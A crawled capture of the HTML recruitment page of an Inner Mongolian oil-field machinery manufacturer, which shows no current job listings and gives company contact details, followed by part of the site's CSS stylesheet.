

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dtsyzb.com/Recruitment/List/15
body_size: 4655
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>招贤纳士-内蒙古达通石油机械制造有限公司-呼和浩特抽油杆接箍生产|内蒙古钢材销售|冷拔管生产|呼和浩特抽油杆|呼和浩特变径接箍|达通接箍</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,user-scalable=0,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">
<link rel="icon" href="/Upload/20190709/2019070911271657243416463.ico">
<link rel="stylesheet" type="text/css" href="/Resources/css/swiper-4.4.1.min.css" />
<link rel="stylesheet" type="text/css" href="/Resources/css/all.css" />
<script type="text/javascript" src="/Resources/js/jquery-1.11.3.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/jquery.SuperSlide.2.1.1.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/scrollreveal.min.js"></script><!--jq1.7Release-->
<script type="text/javascript" src="/Resources/js/swiper-4.4.1.min.js"></script>
<script src="/Resources/js/wow.js/wow.min.js"></script>
<link href="/Resources/js/animate/animate.css" rel="stylesheet" />
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?8dfb2221e5b2beb014157df89c0e6fd7";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        var wow = new WOW({
            offset: 20
        });
        wow.init();
    })();
    $(function () {
        try {
            if (window.parent.document != document) {
                $('a').attr('target', '');
            }
        } catch (e) {
            $('a').attr('target', '');
        }
    });
</script>
    <script type="text/javascript">
        var RootPath = "";
    </script>
</head>
<body>
    <!--header BEGIN-->
    <div class="header">
    <div class="container clearfix">
        <div class="logo">
            <a href="/" target="_blank" title="内蒙古达通石油机械制造有限公司">
                <img src="/Upload/20190724/2019072415585910746191554.png" alt="">
            </a>
        </div>
        <div class="h_info bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1538188602803">
            <a href="javascript:;" target="_blank" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
            <a href="javascript:;" target="_blank" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
            <a href="javascript:;" target="_blank" class="bds_qzone" data-cmd="qzone" title="分享到qq空间"></a>
        </div>
        <div class="list_b">
            <img src="/Resources/images/list_b.png">
        </div>
        <div class="list_b1">
            <img src="/Resources/images/list_b1.png">
        </div>
        <div class="list">
            <ul class="clearfix">
                <li>
                    <a class="" href="/">
                        <span data-title="首页">首页</span>
                        <span class="liss"></span>
                    </a>
                </li>
                    <li>
                        <a class="" href="/Page/gsjj">
                            <span data-title="关于达通">关于达通</span>
                            <span class="liss"></span>
                        </a>
                            <div class="bar">
                                    <a class="" href="/Page/gsjj">公司简介</a>
                                    <a class="" href="/CompanyHonor/List/3">荣誉资质</a>
                            </div>
                    </li>
                    <li>
                        <a class="" href="/Case/List/19">
                            <span data-title="生产设备">生产设备</span>
                            <span class="liss"></span>
                        </a>
                    </li>
                    <li>
                        <a class="" href="/Product/Category/5">
                            <span data-title="产品中心">产品中心</span>
                            <span class="liss"></span>
                        </a>
                    </li>
                    <li>
                        <a class="" href="/Page/xswd">
                            <span data-title="销售网点">销售网点</span>
                            <span class="liss"></span>
                        </a>
                    </li>
                    <li>
                        <a class="" href="/News/List/20">
                            <span data-title="新闻中心">新闻中心</span>
                            <span class="liss"></span>
                        </a>
                            <div class="bar">
                                    <a class="" href="/News/List/20">公司新闻</a>
                                    <a class="" href="/News/List/14">行业新闻</a>
                            </div>
                    </li>
                    <li>
                        <a class="active" href="/Page/lxwm">
                            <span data-title="联系我们">联系我们</span>
                            <span class="liss"></span>
                        </a>
                            <div class="bar">
                                    <a class="" href="/Page/lxwm">联系我们</a>
                                    <a class="" href="/Page/lxwm#zxly">在线留言</a>
                                    <a class="active" href="/Recruitment/List/15">招贤纳士</a>
                            </div>
                    </li>

            </ul>
        </div>
        <div class="cg_hlist_t">
            <div class="cg_h_list">
                <ul>
                    <li class="clearfix active1">
                        <div class="cg_hlist_t_o"></div>
                        <div class="cg_hlist_t_n">&gt;</div>
                        <h3 class="cg_hlist_t_p"><a href="/">首页</a></h3>
                    </li>
                        <li class="clearfix active1">
                            <div class="cg_hlist_t_o"></div>
                            <div class="cg_hlist_t_n">&gt;</div>
                            <h3 class="cg_hlist_t_p"><a href="/Page/gsjj" target="关于达通">关于达通</a></h3>
                        </li>
                        <li class="clearfix active1">
                            <div class="cg_hlist_t_o"></div>
                            <div class="cg_hlist_t_n">&gt;</div>
                            <h3 class="cg_hlist_t_p"><a href="/Case/List/19" target="生产设备">生产设备</a></h3>
                        </li>
                        <li class="clearfix active1">
                            <div class="cg_hlist_t_o"></div>
                            <div class="cg_hlist_t_n">&gt;</div>
                            <h3 class="cg_hlist_t_p"><a href="/Product/List/5" target="产品中心">产品中心</a></h3>
                        </li>
                        <li class="clearfix active1">
                            <div class="cg_hlist_t_o"></div>
                            <div class="cg_hlist_t_n">&gt;</div>
                            <h3 class="cg_hlist_t_p"><a href="/Page/xswd" target="销售网点">销售网点</a></h3>
                        </li>
                        <li class="clearfix active1">
                            <div class="cg_hlist_t_o"></div>
                            <div class="cg_hlist_t_n">&gt;</div>
                            <h3 class="cg_hlist_t_p"><a href="/News/List/20" target="新闻中心">新闻中心</a></h3>
                        </li>
                        <li class="clearfix active1">
                            <div class="cg_hlist_t_o"></div>
                            <div class="cg_hlist_t_n">&gt;</div>
                            <h3 class="cg_hlist_t_p"><a href="/Page/lxwm" target="联系我们">联系我们</a></h3>
                        </li>
                </ul>
            </div>
        </div>
    </div>
</div>
<script>
      if ($('.list').find('.active').length <= 0) {
        $('.list li a:first').addClass('active');
    }
    </script>


    <!--header END-->
    <!--SUBPAGE BEGIN-->
    <!--banner BEGIN-->
        <div id="slideBox" class="cg_banner wow fadeInUp">
        <div class="hd">
            <ul id="cg_bannerw">
                    <li>.</li>
            </ul>
        </div>
        <a class="prev" href="javascript:void(0)"></a>
        <a class="next" href="javascript:void(0)"></a>
        <div class="cg_banner_listbox">
            <ul>
                    <li>
                        <a href="javascript: void(0);" target="_blank">
                            <img src="/Upload/20190724/2019072419020053636479276.jpg" alt="">
                        </a>
                    </li>
            </ul>
        </div>
    </div>
    <script type="text/javascript">
        //子页banner
        jQuery(".cg_banner").slide({
            mainCell: ".cg_banner_listbox ul",
            effect: "left",
            autoPlay: true
        });
    </script>

<!--banner END-->
<!--SUBPAGE BEGIN-->
<div class="item_bg">
    <div class="item">
        <div class="item_title clearfix">
    <div class="page clearfix wow fadeInUp">
        <div class="page_r">
            <a href="/">首页</a>
                <span>&emsp;>&emsp;</span>
                <a>联系我们</a>
                <span>&emsp;>&emsp;</span>
                <a href="">招贤纳士</a>
        </div>
    </div>
    <div class="item_t wow fadeInUp">
        <h2></h2>
        <div class="item_t_i"></div>
        <p></p>
    </div>
</div>
    <div class="item_list wow fadeIn" data-wow-delay="0.5s">
        <ul class="clearfix">
                <li><a href="/Page/lxwm" class="">联系我们</a></li>
                <li><a href="/Page/lxwm#zxly" class="" target="_self">在线留言</a></li>
                <li><a href="/Recruitment/List/15" class="ite">招贤纳士</a></li>
        </ul>
    </div>

     
        <div class="subcontent wow fadeInUp1" data-wow-delay="0.2s">
            <div class="joinus--contact">
                <div>
                    <div class="cell">
                        <span>电话：0471－8110228</span>
                    </div>
                    <div class="cell">
                        <span>地址：内蒙古自治区呼和浩特市如意工业园区沙尔沁工业区思源中路东侧如意大街北侧</span>
                    </div>
                    <div class="cell">
                        <span>邮箱：15947523552@163.com</span>
                    </div>
                </div>
            </div>
            <div class="joinus--container">
                <div class="job--list">
                        <div style="text-align:center;min-height:200px;"><h4>未找到相关信息</h4></div>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.c_joblist li').click(function () {
        $(this).toggleClass('on');
        $(this).siblings().removeClass('on');
    })
</script>
<script type="text/javascript">
    //展开收起ss
    $('.ea_positionBar').click(function () {
        $(this).parent('li').toggleClass('on')
        $(this).parent('li').siblings().removeClass('on')
    })
</script>
<script>
    $('.body').click(function () {
        $(this)
            .toggleClass('open');
    });
</script>

    <!--SUBPAGE END-->
<div class="qgl_totop"></div>
<div class="footer wow fadeInUp pcshow">
    <div class="container clearfix">
        <div class="footer_l">
            <div class="call clearfix">
                <img src="/Resources/images/call.png"><span>0471－8110228</span>
            </div>
            <div class="f_info clearfix">
                <p class="clearfix"><span>地址：内蒙古自治区呼和浩特市如意工业园区沙尔沁工业区思源中路东侧如意大街北侧</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span>邮箱：15947523552@163.com</span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script><script type="text/javascript" src="//js.users.51.la/21393727.js"></script><a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150100MA13N0FTX9-SAIC_SHOW_10000091150100MA13N0FTX91658980794294&signData=MEUCIBIaYfP9BhQopvHkeeMxmPmBDbp9JyHhyOhHGPzd2S94AiEA+kU+tJI5BrcJ8qoJK0W3VYkdB1KwsSLV6qd+u7Mr+hM=" target="_blank" ><img src="http://www.dtsyzb.com/Upload/image/20220729/6379468180269516618368295.png" title="ba1.png" alt="ba1.png" style="margin-top: 7px;margin-right: 6px;" />电子营业执照1</a>  </p>
                <p class="clearfix"><span>Copyright © 2026 内蒙古达通石油机械制造有限公司 All Rights Reserved.&nbsp;&nbsp;</span>&nbsp;<a target="_blank" href="http://www.beian.miit.gov.cn/" rel="nofollow">蒙ICP备19003298号-1</a>&emsp;<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15019002150227" target="_blank" class="qgl_mgaba">蒙公网安备15019002150227号</a></p>
                <p class="clearfix"><a target="_blank" href="/Sitemap.html">网站地图&nbsp;&nbsp;</a><a style="margin-left: 0;" target="_blank" href="http://www.nmgf.net/">技术支持</a><a target="_blank" href="http://www.nmgf.net/"><img src="/Resources/images/gf_logo.png" alt="" class="gf"></a></p>
            </div>
        </div>
        <div class="footer_r">
            <div class="code">
                <img src="/Resources/images/code.jpg" alt="">
            </div>
            <div class="co_p">沟通从扫码开始，欢迎咨询。</div>
        </div>
    </div>
</div>
<div class="footer phoneshow" style="display:none;">
    <div class="container clearfix">
        <div class="footer_l">
           
            <div class="f_info clearfix">
                <span>© </span><a href="#" target="_blank">内蒙古达通石油机械制造有限公司</a>
                <a target="_blank" href="http://www.beian.miit.gov.cn/" rel="nofollow">蒙ICP备19003298号-1</a><br />
                <a style="margin-left:0px;" target="_blank" href="http://www.nmgf.net/">技术支持</a>
                <a target="_blank" href="http://www.nmgf.net/"><img src="/Resources/images/gf_logo.png" alt="" class="gf"></a>
            </div>
        </div>
    </div>
</div>




<div class="ft_b wow fadeInUp">
    <div class="container clearfix">
            <div class="gjc">
                <span>内蒙古达通石油机械制造有限公司,呼和浩特抽油杆接箍生产,内蒙古钢材销售,呼和浩特冷拔管生产,呼和浩特抽油杆,呼和浩特变径接箍,达通接箍</span>
            </div>
            </div>
</div>

<script type="text/javascript" src="/Resources/js/common.js"></script>
<script>window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>    <style>
        .copyright--pop_mask {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 19999;
            visibility: hidden;
            background: rgba(0, 0, 0, .8);
        }
        .copyright--pop_content {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 20000;
            max-width: 580px;
            width: 90%;
            background: #fff;
            visibility: hidden;
            border-radius: 4px;
        }
        .copyright--pop.show .copyright--pop_mask {
            visibility: visible;
        }
        .copyright--pop.show .copyright--pop_content {
            visibility: visible;
        }
        .copyright--pop_content .close {
            position: absolute;
            top: -70px;
            right: 0;
            z-index: 10;
            width: 56px;
            height: 56px;
            background: url(/Resources/images/icon1000.png) no-repeat center / 100% 100%;
        }
        .copyright--pop_content .bg {
            margin: -11.5% auto 0;
            display: block;
            max-width: 100%;
        }
        .copyright--pop_content .text {
            margin: 20px 0 30px 0;
            font-size: 18px;
            color: #666;
            text-align: center;
            line-height: 2.5;
            overflow-y: auto;
            overflow-x: hidden;
            max-height: 50vh;
            -webkit-overflow-scrolling: touch;
        }
    </style>
    <script src="/Resources/js/js.cookie.js"></script>
    <script>
        try {
            $(function () {
                if (!Cookies.get('showCopyright_mb10')) {
                    Cookies.set('showCopyright_mb10', '1');
                    $('.copyright--pop').addClass('show');
                }
                $('.copyright--pop_content .close').click(function () {
                    $('.copyright--pop').removeClass('show');
                });
            });
        } catch (e) {
            console.log(e);
        }
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dtsyzb.com/Resources/css/all.css
body_size: 13397
content:
body{
    margin: 0;
    padding: 0;
    font-family: "Microsoft YaHei", "Arial", "sans-serif";
    width: 100%;
}
.wow {
    visibility: hidden;
}
.container{
    width: 1200px;
    margin: 0 auto;
}
a,li,ol,ul,p,h1,h3,h2,h4{
    padding: 0;
    margin: 0;
    list-style: none;
    text-decoration: none;
    color: #000;
    font-weight: normal;
}
a{
    display: block;
    outline: none;
    font-size: 16px;
}
img{
    border: none;
    outline: none;
}
.clearfix:after {
    display: block;
    content: '';
    clear: both;
    zoom: 1;
}
input,textarea,select{
    border: none;
    background: none;
    font-family: "Microsoft YaHei";
}
/*head*/
.header{
    width: 100%;
    position: fixed;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
}
.logo{
    width: 266px;
    float: left;
    overflow: hidden;
}
.logo img{
    width: 100%;
}
.list{
    float: right;
}
.list li {
    float: left;
    height: 100%;
    width: 100px;
    position: relative;
    text-align: center;
}

.list li a {
    display: block;
    line-height: 50px;
    position: relative;
    overflow: hidden;
    padding: 16px 0;
    color: #000;
}

.list li a span{
    display: inline-block;
    position: relative;
    transition: all ease-out .3s;
}
.list li a span:before{
    width: 100%;
    content: '';
    position: absolute;
    bottom: -50px;
    left: 0;
}
.list li a span:after{
    content: attr(data-title);
    position: absolute;
    left: 0;
    transform: translateY(100%);
    width: 100%;
    bottom: 0px;
    color: #000;
}
.list li div.bar {
    position: absolute;
    width: 100%;
    background-color: #fff;
    z-index: 199;
    top: 82px;
    padding: 25px 0;
    left: 0;
    display: none;
}
.list li .bar li {
    width: 100%;
}
.list_b{
    float: right;
    padding: 13px 0;
    width: 28px;
    display: none;
    transform: translateX(0);
    transition: .5s;
}
.list_b img{
    width: 100%;
}
.ttt{
	margin-bottom: 40px;
}
.ttt img{
	width: 22% !important;
	margin: 0 !important;
}
  .list_b1{
      padding: 10px 0;
    float: right;
    width: 34px;
    display: none;
    margin-right: -32px;
    transform: translateX(300%);
    transition: .5s;
}
    .list_b1 img{
    width: 100%;
}
.list li div.bar a {
    margin: 5px 0;
    color: #666;
    height: 34px;
    line-height:34px;
    padding: 0;
    display: block;
    font-size: 14px;
    box-shadow: 0px 0px 0px;
}
.list li a span.liss{
    width: 0;
    height: 2px;
    background-color: #df0310;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
    transition: .5s;
}
.list li a.active span,.list li:hover a span{
    transform: translateY(-100%);
}
.list li:hover a,.list li a.active{
    box-shadow: 0px 0px 10px #ddd;
    transition: .5s;
}
.list li:hover a span.liss,.list li a.active span.liss{
    width: 100%;
    transition: .5s;
}
.list li div.bar a.active,.list li div.bar a:hover {
    color: #df0310;box-shadow: 0px 0px 0px;
}
.cg_hlist_t{
    width: 230px;
    position: fixed;
    height: 100%;
    right: 0;
    z-index: 88;
    transition: .5s;
    margin-top: 54px;
    transform: translateX(310px);
    background-color: #fff;
}
.cg_h_close{
    width: 45px;
    height: 45px;
    position: absolute;
    right: 24px;
    top: 140px;
}
.cg_h_list{
    width: 100%;
}
.cg_h_list li{
    width: 170px;
    padding: 0 48px 0 32px;
    height: 55px;
}
.cg_hlist_t_o,.cg_hlist_t_p{
    overflow: hidden;
}
.cg_hlist_t_o{
    float: left;
    width: 10px;
    height:10px;
    border-radius: 50%;
    background-color: #fff;
    margin-top: 24px;
    margin-right: 18px;
}
.cg_hlist_t_p a{
    color: #fff;
    font-size: 20px;
    font-weight: lighter;
    line-height: 55px;
}
.cg_hlist_t_n{
    color: #fff;
    float: right;
    font-family: "宋体";
    font-size: 20px;
    margin-top: 19px;
}
.cg_h_list li:hover,.cg_h_list li.active1{
}
.cg_h_list li:hover .cg_hlist_t_o,.cg_h_list li.active1 .cg_hlist_t_o{
    background-color: #c92424;
}
.cg_h_list li:hover .cg_hlist_t_n,.cg_h_list li:hover .cg_hlist_t_p a{
    color: #c92424;
}
.cg_h_list li.active1 .cg_hlist_t_n,.cg_h_list li.active1 .cg_hlist_t_p a{
    color: #c92424;
}
.h_info{
    float: right;
    margin-left: 60px;
    margin-top: 28px;
}
.h_info a{
    float: left;
    width: 30px;
    height: 30px;
    opacity:1;
}
.h_info.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more{margin: 0 0 0 14px;height: 30px;padding: 0;}
.h_info a.bds_weixin{
    background: url(../images/wechat.png) 0 0 no-repeat;
}
.h_info a.bds_tsina{
    background: url(../images/webo.png) 0 0 no-repeat;
}
.h_info a.bds_qzone{
    background: url(../images/qq.png) 0 0 no-repeat;
}
.h_info a.bds_weixin:hover{
    background: url(../images/wechat1.png) 0 0 no-repeat;
}
.h_info a.bds_tsina:hover{
    background: url(../images/webo1.png) 0 0 no-repeat;
}
.h_info a.bds_qzone:hover{
    background: url(../images/qq1.png) 0 0 no-repeat;
}
/*banner*/
.banner{
    width: 100%;
    position: fixed;
    padding-top: 81px;
}
.ban {
    width: 100%;
}
.ban img {
    width: 100%;
}
.banner .swiper-pagination {
    width: 100%;
    margin: 0 auto;
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    margin:5px 0;
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active{
    width: 18px;
    height: 18px;
    margin-left: -2px;
}
.banner .swiper-pagination-bullets{
    width: 14px;
    left: 50px;
    top: 40%;
}
.swiper-button{
    position: relative;
    width: 1200px;
    margin: 0 auto;
}
.swiper-button div{
    position: absolute;
    bottom: 0;
    width: 86px;
    height: 85px;
    background-color: #fff;
    font-family: "宋体";
    font-size: 20px;
    line-height: normal;
    color: #b3b4bc;
    text-align: center;
    background-image: none;
}
.swiper-button div span{
    line-height: 85px;
}
.swiper-button .swiper-button-prev{
    right: 86px;
}
.swiper-button .swiper-button-next{
    right: 0;
}
.swiper-button .swiper-button-prev:hover span{
    margin-left: -10px;
    transition: .5s;
}
.swiper-button .swiper-button-next:hover span{
    margin-right: -10px;
    transition: .5s;
}
.swiper-button .swiper-center{
    width: 13px;
    right: 80px;
    z-index: 10;
    background-color: #fff;
}
.index_bg{
    width: 100%;
    background-color: #fff;
    position: absolute;
    top:43vw;
    padding-top:125px;
}
.gywm{
    width: 1200px;
    padding: 0 0 10px 0;
    margin: 64px auto 40px auto;
    position: relative;
}
.gywm_l{
    float: left;
    width: 250px;
    overflow: hidden;
}
.gywm_l img{
    width: 100%;
}
.gywm_r{
    float: right;
    width: 878px;
}
.gywm_r .title1 {
    font-size: 30px;
    font-weight: bold;
    margin-top: 50px;
}
.gywm_r .title2 {
    font-size: 24px;
    color: #666;
    margin-top: 25px;
    font-weight: bold;
}
.gywm_r h2 span{
    color: #df0310;
}
.gywm_r_p{
    font-size: 14px;
    color: #666;
    line-height: 34px;
    margin-top: 25px;
}
.gywm_r_btn{
    width: 135px;
    margin-top: 20px;
}
.gywm_r_btn a{
    width: 85px;
    float: left;
}
.hotline{
    margin-top: 40px;
}
.hot_img{
    float: left;
    width: 45px;
    margin-top: 2px;
}
.hot_p{
    float: left;
    margin-left: 10px;
}
.hot_p p{
    font-size: 12px;
    color: #114791;
    margin-top: 0;
}
.hot_p h1{
    font-size: 30px;
    color: #114791;
}
.btnarrow{
    width: 38px;
    height: 18px;
    float: right;
    position: relative;
}
.ba_l{
    background-color: #b1b1b1;
}
.ba_l1{
    width: 35px;
    height: 1px;
    margin-top: 12px;
    transition: all ease-out .4s;
}
.ba_l2{
    width: 1px;
    height: 10px;
    position: absolute;
    right: 6px;
    transition: all ease-out .4s;
}
.ba_t1{
    transform: rotate(-45deg);
    top: 3.5px;
}
.ba_t2{
    transform: rotate(-135deg);
    bottom: -3px;
}
.hotline img{
    width: 100%;
    height: 100%;
}
.gywm_r_btn:hover a{
    color: #df0310;
}
.gywm_r_btn:hover .ba_l{
    background-color: #df0310;
}
.gywm_r_btn:hover .ba_l1{
    transform: rotate(-90deg);
    width: 15px;
    transition: all ease-out .4s;
}
.gywm_r_btn:hover .ba_l2{
    right: 10px;
    transition: all ease-out .4s;
}
.cp_lm{
    width: 100%;
    overflow: hidden;
    position: relative;
    display:none;
}
.cp_lm_bg{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}
.cp_lm_m{
    position: relative;
    z-index: 1;
    width: 100%;
}
.cp_lm_m ul{position: relative;}
.cp_lm_l{
    width: 50%;
    height: 100%;
    float: left;
    background-color: #df0310;
}
.cp_lm_l1{
    width: 50%;
    height: 100%;
    float: left;
    background-color: #08326c;
}
.cp_lm_m li{
    width: 25%;
    float: left;
    padding: 48px 0 47px 0;
}
.cp_lm_m li.blue{
    background-color: #08326c;
}
.cp_lm_m li.red{
    background-color: #df0310;
}
.cp_lm_img{
    width: 90px;
    height: 90px;
    float: left;
    margin-left: 35px;
}
.cp_lm_img img{
    width: 100%;
    height: 100%;
    transition: .5s;
    transform:rotateY(0deg);
}
.cp_lm_p{
    margin-top: 7px;
    margin-left:6px;
    float: left;transition: .5s;
    width:130px;
    overflow:hidden;
}
.cp_lm_p h3 a{
    overflow: hidden;
    font-size: 18px;
    color: #fff;
}
.cp_lm_p p{
    height: 48px;
    overflow: hidden;
    font-size: 14px;
    color: #fff;
    margin-top: 7px;
    line-height: 24px;
}
.cp_lm_m li:hover .cp_lm_p{
    margin-left: 16px;
    transition: .5s;
}
.cp_lm_m li:hover .cp_lm_img img{
    transform:rotateY(180deg);
    transition: .5s;
}
.cptj{
    width: 100%;
    padding: 85px 0;
    background-color: #f7f8fa;
}
.cptj .al_title {
    display: none;
}
.cptj ul {
    border: 1px solid #f1f1f1;
    border-bottom: 0;
    background-color: #fff;
}
.cptj li{
    width: 398px;
    height: 353px;
    float: left;
    border-left: 1px solid #f1f1f1;
    border-bottom: 1px solid #f1f1f1;
    overflow: hidden;
    box-sizing: border-box;
}
.cptj li.last {
    display: none;
}
.cptj li:nth-child(3n+1) {
    border-left: 0;
}
.cptj_t{
    margin: 68px 0 0 35px;
    width: 363px;
    height: 284px;
}
.cptj_t h3{
    font-size: 24px;
    font-weight: bold;
    line-height: 28px;
    margin-left: 7px;
}
.cptj_t h3 span{
    font-size: 36px;
}
.cptj_t h2 a{
    font-size: 24px;
    margin-left: 7px;
}
.cptj_i{
    width: 40px;
    height: 5px;
    margin: 8px 0 10px 7px;
    background-color: #df0310;
    transition: .5s;
}
.cptj_r_btn{
    width: 135px;
    height: 41px;
    border: 1px solid #d5d5d5;
    border-radius: 50px;
    padding: 0 16px;
    margin-top: 50px;
}
.cptj_r_btn a{
    line-height: 40px;
    float: left;
}
.cptj_r_btn .btnarrow{
    float: right;
    margin-top: 9px;
}
.cptj_t:hover .cptj_i{
    width: 120px;
    transition: .5s;
}
.cptj_r_btn:hover{
border: 1px solid #df0310;
}
.cptj_r_btn:hover a{
    color: #df0310;
}
.cptj_r_btn:hover .ba_l{
    background-color: #df0310;
}
.cptj_main{
    width: 100%;
    height: 100%;
    position: relative;
}
.cptj_main_img a{
    display:block;
    width:100%;
    padding-bottom:88.56%;
    position:relative;
    overflow:hidden;
}
.cptj_main_img img {
    width: 100%;
    height: 100%;
    position:absolute;
    left:0;
    top:0;
    display:block;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.cptj_main_p{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 90%;
    height: 50px;
    padding: 0 5%;
    z-index: 1;
    transition: all ease-out .4s;
}
.cptj_sj_title {
    display: none;
    text-align: center;
}
.cptj_sj_title h3 {
    padding: 5px 10px;
    white-space: nowrap;
    overflow: hidden;
    height: 30px;
    font-size: 14px;
    color: #333;
    line-height: 30px;
    text-overflow: ellipsis;
}
.cptj_sj_title h3 a {
    font-size: 14px;
}
.cptj_main_p h3 a {
    width: 100%;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-left: 0;
    transition: all ease-out .4s;
}
.jia{
    width: 16px;
    position: relative;
    height: 16px;
    margin: 10px auto 0 auto;
}
.jia span{
    display:inline-block;
    position: absolute;
}
.jia .jia_w{
    width: 16px;
    height: 2px;
    background-color: #fff;
    top: -10px;
    opacity: 0;
    transition: all ease-out .6s;
}
.jia .jia_h{
    width: 2px;
    height: 16px;
    bottom: -10px;
    opacity: 0;
    left: 7px;
    transition: all ease-out .6s;
    background-color: #fff;
}
.cptj li:hover .cptj_main_p{
    height: 79px;
    background-color: #08326c;
    transition: all ease-out .6s;
}
.cptj li:hover .cptj_main_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.cptj li:hover .cptj_main_p h3 a{
    color: #fff;
    margin-top: 15px;
    transition: all ease-out .6s;
}
.cptj li:hover .jia .jia_h{
    left: 7px;
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .6s;
}
.cptj li:hover .jia .jia_w{
    top: 7px;
    opacity: 1;
    transition: all ease-out .6s;
}
.al{
    width: 100%;
    height: 655px;
    overflow: hidden;
    position: relative;
}
.al_m{
    width: 100%;
    position: absolute;
    z-index: 1;
}
.al_bg{
    width: 1920px;
    height: 655px;
    position: absolute;
    left: 50%;
    margin-left: -960px;
    top: 0;
    background: url(../images/al_bg.jpg) 0 0 no-repeat;
}
.al_m .container{
    overflow: hidden;
    margin-top: 76px;
}
.al_m li{
    width: 379px;
    margin-right: 31px;
    transition: .5s;
}
.al_img{
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.al_img a{
    display:block;
    position:relative;
    overflow:hidden;
    width:100%;
    padding-bottom:88.65%;
}
.al_img img{
    width: 100%;
    height: 100%;
    display:block;
    left:0;
    top:0;
    position:absolute;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    -o-transition: -o-transform 0.3s;
    transition: transform 0.3s;
}
.al_p{
    padding: 0 15px;
    box-sizing: border-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.al_p h3 a{
    width: 90%;
    height: 74px;
    line-height: 74px;
    float: left;
    font-size: 18px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.al_sj_title {
    display: none;
}
.al_sj_title h3 a {
    display: block;
    line-height: 30px;
    height: 30px;
    font-size: 14px;
    color: #333;
    text-align: center;
    margin: 0 auto;
    width: 90%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.al_p .jia1 {
    width: 10%;
    float: right;
    margin-top: 29px;
}
.al_p .jia1 a{
    width: 16px;
    height: 16px;
    position: relative;
}
.jia1 span{
    position: absolute;
    display: inline-block;
    z-index: 10;
}
.jia_w1{
    width: 16px;
    height: 2px;
    background-color: #114791;
    top: -10px;
    opacity: 0;
    transition: all ease-out .5s;
}
.jia_h1{
    width: 2px;
    height: 16px;
    bottom: -10px;
    right: 7px;
    opacity: 0;
    transition: all ease-out .5s;
    background-color: #114791;
}
.al_ine{
    width: 0;
    height: 1px;
    background-color: #c1c1c1;
    transition: all ease-out .5s;
}
.al_m li:hover .al_ine{
    transition: .5s;
    width: 100%;
}
.al_m li:hover .jia_w1{
    top: 7px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_m li:hover .jia_h1{
    bottom: 0px;
    opacity: 1;
    transition: all ease-out .5s;
}
.al_m li:hover .al_img img{
    -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.al_title{
    margin-bottom: 60px;
    width: 100%;
}
.al_title_l{
    float: left;
}
.al_m .hd{ overflow:hidden; height:34px;width: 68px;float: right;position: relative;margin-top: 13px;}
.al_m .hd .prev,.al_m .hd .next{ display:block;  width:34px; height:34px; overflow:hidden;
    position: absolute;z-index: 1;cursor:pointer;}
.al_m .hd .prev{ background:url("../images/al_btn.jpg") 0 0 no-repeat;left: 0;}
